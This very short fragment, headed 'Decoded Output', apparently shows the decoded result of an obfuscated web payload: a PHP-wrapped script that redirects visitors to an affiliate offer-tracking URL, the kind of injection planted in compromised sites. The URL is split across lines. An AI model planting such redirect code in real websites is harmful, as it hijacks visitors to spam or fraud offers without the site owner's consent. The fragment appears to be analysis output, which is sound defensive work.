
Decoded Output
download
<?
  <script>window.location=
"http://adroin.o
fferstrack.net/index.php?offer_id=457&aff_id
=491"
;</script> 
?>